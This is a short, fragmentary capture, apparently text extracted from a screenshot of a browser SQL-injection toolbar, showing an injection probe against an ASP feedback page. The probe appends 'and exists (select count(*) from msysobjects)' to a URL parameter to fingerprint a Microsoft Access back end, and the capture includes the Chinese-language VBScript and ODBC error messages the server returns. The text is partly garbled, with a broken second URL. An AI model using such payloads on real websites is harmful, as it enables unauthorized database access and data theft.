 Load URL
http:// /index/feedbackinfo.asp?new_id=8136 and exists (select count(*) from msysobjects)
Split URL
Execute
Enable Post data Enable Referrer
http:// 20msysobjects)
Microsoft VBScript 编译器错误 错误 '800a03f6'
缺少 'End'
/iisHelp/common/500-100.asp , 行242
Microsoft OLE DB Provider for ODBC Drivers 错误 '80040e21'
ODBC 驱动程序不支持所需的属性。
/index/feedbackinfo.asp